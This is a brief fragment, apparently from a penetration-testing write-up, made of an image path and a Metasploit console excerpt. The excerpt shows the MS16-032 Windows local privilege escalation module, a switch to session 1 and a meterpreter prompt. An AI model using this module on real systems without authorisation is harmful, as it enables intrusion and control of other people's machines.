 msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > sessions 1
[*] Starting interaction with 1...

meterpreter >